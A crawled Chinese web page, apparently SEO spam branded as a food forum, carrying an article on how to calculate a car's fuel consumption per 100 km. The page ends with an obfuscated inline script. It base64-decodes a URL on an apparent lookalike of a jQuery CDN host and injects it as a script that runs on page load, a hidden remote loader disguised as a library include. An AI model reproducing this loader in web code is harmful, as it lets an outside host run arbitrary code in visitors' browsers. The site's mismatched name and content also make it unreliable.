

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aolvchina.com/detail-36364031.html
body_size: 2786
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="大众汽车保养手册
                
                    
                
            
        油耗是大部分买车的人关心的一个方面，一辆省油的汽车可为车主省下很大的一" />
    <title>百公里油耗计算公式，这样算准吗-平潭小炒美食联盟</title>
    <meta name="keywords" content="百公里油耗计算公式，这样算准吗" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/static/optimistic/expense/hence.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="virtue absolute bargain logo" href="/">平潭小炒美食联盟</a>
                <span class="menu exterior sake">
<a href="/">首页</a><a href="/jgpx.html">价格排行</a><a href="/xczx.html">小炒资讯</a><a href="/zxdt.html">最新动态</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>百公里油耗计算公式，这样算准吗</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>百公里油耗计算公式，这样算准吗</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2022-09-12 16:19:17</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <a href="https://techcare.svw-volkswagen.com/khgg-sywh.html" style="display: block; font-size: 14px; margin: 10px 10px; text-decoration: underline;" target="_blank">大众汽车保养手册</a>
                
                    
                
            
        <p><br /></p><p>油耗是大部分买车的人关心的一个方面，一辆省油的汽车可为车主省下很大的一笔燃油费，在计算车子省油性能的时候，我们常常都是用百公里的油耗来作为标准。今天为大家介绍实际百公里油耗怎么算，想了解的小伙伴就往下看吧~</p><p><br /></p><p><strong>什么是百公里油耗</strong></p><p><br /></p><p>汽车实际百公里油耗就是车子在实际使用汽车过程中行驶100公里所消耗的燃料量，这个数据会出现一定的误差。</p><p style="text-align: center;"><br /></p><p><strong>百公里油耗的测试方法：</strong><p class="cuwdpq"></p><p><br /></p><p>例子：一辆8方吸污车行驶600公里，损耗了50升的燃油，那么这辆吸污车的实际百公里油耗如下：X/100=50/600，可算出这个x的值是8.33，即这辆车的实际百公里油耗是8.33升。</p><p><br /></p><p><strong>怎么计算汽车油耗</strong></p><p><br /></p><p>汽车油耗的计算，耗油量/所行使的公里数 所得出的结果即为油耗，还是比较好算的。</p><p><br /></p><p>假如你加了100元油，当前油价为7.77元/升，跑了200多公里(根据路况而定)，</p><p><br /></p><p>100÷7.77=12.87升，之后12.87÷200=0.064升/公里=6.4升/百公里</p><p><br /></p><p>这个只是教你个算法，根据不同的路况会各有不同，有些加油站会少油的话，那更不准确了，另外天气也是一个因素，夏季炎热油很容易蒸发，所以最好一个季度一算。</p><p><br /></p>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/static/capture/globe/explosive.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/static/capture/globe/explosive.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="campus adopt xm-footertop_con">
                <div class="container special-container">
                    <div class="row vessel bacteria">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 平潭小炒美食联盟</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>